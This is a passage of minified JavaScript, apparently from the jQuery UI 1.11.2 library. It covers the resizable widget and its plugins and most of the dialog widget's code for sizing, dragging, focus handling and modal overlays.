n,o=s.options,r=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});r.length&&(n=parseInt(t(r[0]).css("zIndex"),10)||0,t(r).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+r.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.11.2",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseInt(t,10)||0},_isNumber:function(t){return!isNaN(parseInt(t,10))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0||(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i,s,n,o=this,r=this.options;if(this.element.addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!r.aspectRatio,aspectRatio:r.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:r.helper||r.ghost||r.animate?r.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=r.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;e.length>i;i++)s=t.trim(e[i]),(n=t("<div class='ui-resizable-handle "+("ui-resizable-"+s)+"'></div>")).css({zIndex:r.zIndex}),"se"===s&&n.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(n);this._renderAxis=function(e){var i,s,n,o;for(i in e=e||this.element,this.handles)this.handles[i].constructor===String&&(this.handles[i]=this.element.children(this.handles[i]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),t(this.handles[i]).length},this._renderAxis(this.element),this._handles=t(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=n&&n[1]?n[1]:"se")}),r.autoHide&&(this._handles.hide(),t(this.element).addClass("ui-resizable-autohide").mouseenter(function(){r.disabled||(t(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){r.disabled||o.resizing||(t(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)((s=t(this.handles[i])[0])===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,r=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:r.width(),height:r.height()},this.originalSize=this._helper?{width:r.outerWidth(),height:r.outerHeight()}:{width:r.width(),height:r.height()},this.sizeDiff={width:r.outerWidth()-r.width(),height:r.outerHeight()-r.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),r.addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,r=e.pageX-n.left||0,a=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[e,r,a]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1)},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,r,a,l,h=this.options,u=this;return this._helper&&(n=(s=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:u.sizeDiff.height,o=s?0:u.sizeDiff.width,r={width:u.helper.width()-o,height:u.helper.height()-n},a=parseInt(u.element.css("left"),10)+(u.position.left-u.originalPosition.left)||null,l=parseInt(u.element.css("top"),10)+(u.position.top-u.originalPosition.top)||null,h.animate||this.element.css(t.extend(r,{top:l,left:a})),u.helper.height(u.size.height),u.helper.width(u.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,r=this.options;o={minWidth:this._isNumber(r.minWidth)?r.minWidth:0,maxWidth:this._isNumber(r.maxWidth)?r.maxWidth:1/0,minHeight:this._isNumber(r.minHeight)?r.minHeight:0,maxHeight:this._isNumber(r.maxHeight)?r.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,r=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.position.top+this.size.height,h=/sw|nw|w/.test(i),u=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),r&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=a-e.minWidth),s&&h&&(t.left=a-e.maxWidth),r&&u&&(t.top=l-e.minHeight),n&&u&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseInt(s[e],10)||0,i[e]+=parseInt(n[e],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),r=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-r},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,u&&h?{top:u,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,r,a,l=t(this).resizable("instance"),h=l.options,u=l.element,c=h.containment,d=c instanceof t?c.get(0):/parent/.test(c)?u.parent().get(0):c;d&&(l.containerElement=t(d),/document/.test(c)||c===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,r=l._hasScroll(d,"left")?d.scrollWidth:o,a=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:r,height:a}))},resize:function(e){var i,s,n,o,r=t(this).resizable("instance"),a=r.options,l=r.containerOffset,h=r.position,u=r._aspectRatio||e.shiftKey,c={top:0,left:0},d=r.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(c=l),h.left<(r._helper?l.left:0)&&(r.size.width=r.size.width+(r._helper?r.position.left-l.left:r.position.left-c.left),u&&(r.size.height=r.size.width/r.aspectRatio,p=!1),r.position.left=a.helper?l.left:0),h.top<(r._helper?l.top:0)&&(r.size.height=r.size.height+(r._helper?r.position.top-l.top:r.position.top),u&&(r.size.width=r.size.height*r.aspectRatio,p=!1),r.position.top=r._helper?l.top:0),n=r.containerElement.get(0)===r.element.parent().get(0),o=/relative|absolute/.test(r.containerElement.css("position")),n&&o?(r.offset.left=r.parentData.left+r.position.left,r.offset.top=r.parentData.top+r.position.top):(r.offset.left=r.element.offset().left,r.offset.top=r.element.offset().top),i=Math.abs(r.sizeDiff.width+(r._helper?r.offset.left-c.left:r.offset.left-l.left)),s=Math.abs(r.sizeDiff.height+(r._helper?r.offset.top-c.top:r.offset.top-l.top)),i+r.size.width>=r.parentData.width&&(r.size.width=r.parentData.width-i,u&&(r.size.height=r.size.width/r.aspectRatio,p=!1)),s+r.size.height>=r.parentData.height&&(r.size.height=r.parentData.height-s,u&&(r.size.width=r.size.height*r.aspectRatio,p=!1)),p||(r.position.left=r.prevPosition.left,r.position.top=r.prevPosition.top,r.size.width=r.prevSize.width,r.size.height=r.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,r=t(e.helper),a=r.offset(),l=r.outerWidth()-e.sizeDiff.width,h=r.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:a.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:a.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance").options,i=function(e){t(e).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseInt(e.width(),10),height:parseInt(e.height(),10),left:parseInt(e.css("left"),10),top:parseInt(e.css("top"),10)})})};"object"!=typeof e.alsoResize||e.alsoResize.parentNode?i(e.alsoResize):e.alsoResize.length?(e.alsoResize=e.alsoResize[0],i(e.alsoResize)):t.each(e.alsoResize,function(t){i(t)})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,r=s.originalPosition,a={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-r.top||0,left:s.position.left-r.left||0},l=function(e,s){t(e).each(function(){var e=t(this),n=t(this).data("ui-resizable-alsoresize"),o={},r=s&&s.length?s:e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(r,function(t,e){var i=(n[e]||0)+(a[e]||0);i&&i>=0&&(o[e]=i||null)}),e.css(o)})};"object"!=typeof n.alsoResize||n.alsoResize.nodeType?l(n.alsoResize):t.each(n.alsoResize,function(t,e){l(t,e)})},stop:function(){t(this).removeData("resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.options,s=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,r=i.originalPosition,a=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,u=l[1]||1,c=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/u)*u,p=o.width+c,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,v=s.minWidth&&s.minWidth>p,b=s.minHeight&&s.minHeight>f;s.grid=l,v&&(p+=h),b&&(f+=u),g&&(p-=h),m&&(f-=u),/^(se|s|e)$/.test(a)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.top=r.top-d):/^(sw)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.left=r.left-c):((0>=f-u||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-u>0?(i.size.height=f,i.position.top=r.top-d):(f=u-e.height,i.size.height=f,i.position.top=r.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=r.left-c):(p=u-e.height,i.size.width=p,i.position.left=r.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.11.2",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i,s=this;if(this._isOpen&&!1!==this._trigger("beforeClose",e)){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{(i=this.document[0].activeElement)&&"body"!==i.nodeName.toLowerCase()&&t(i).blur()}catch(t){}this._hide(this.uiDialog,this.options.hide,function(){s._trigger("close",e)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=t(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).focus()},_keepFocus:function(e){function i(){var e=this.document[0].activeElement;this.uiDialog[0]===e||t.contains(this.uiDialog[0],e)||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),void this.close(e);if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.focus()}),e.preventDefault()):(this._delay(function(){s.focus()}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(e),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title||t.html("&#160;"),t.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,s.click=function(){n.apply(e.element[0],arguments)},o={icons:s.icons,text:s.showText},delete s.icons,delete s.showText,t("<button></button>",s).button(o).appendTo(e.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){t(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var r=o.offset.left-i.document.scrollLeft(),a=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(a>=0?"+":"")+a,of:i.window},t(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),r="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:r,start:function(s,n){t(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var r=i.uiDialog.offset(),a=r.left-i.document.scrollLeft(),l=r.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(l>=0?"+":"")+l,of:i.window},t(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s,n=this.uiDialog;"dialogClass"===t&&n.removeClass(this.options.dialogClass).addClass(e),"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:""+e}),"draggable"===t&&((i=n.is(":data(ui-draggable)"))&&!e&&n.draggable("destroy"),!i&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((s=n.is(":data(ui-resizable)"))&&!e&&n.resizable("destroy"),s&&"string"==typeof e&&n.resizable("option","handles",e),s||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!t(e.target).closest(".ui-dialog").length||!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var 